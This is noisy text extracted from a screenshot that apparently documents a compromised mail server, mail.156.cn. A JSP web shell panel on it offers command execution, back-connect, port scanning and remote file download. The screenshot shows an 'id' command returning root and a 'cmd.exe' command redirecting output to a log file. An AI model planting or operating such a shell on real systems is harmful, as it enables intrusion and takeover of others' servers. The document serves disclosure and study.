 http://mail.156.cn/help.jsp
收藏 手机收藏夹 百 度 京 东 淘_宝_ 网 址 扩展 网银 Aa 翻译
搜索 360 linu Linu Js JSP版 WooY 福建 江苏 WooY 中国 WooY
mail.156.cn (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > /data/umail156v2/webmail/webapp/Log.txt Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) =0(root)
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
81% - K/s
- K/s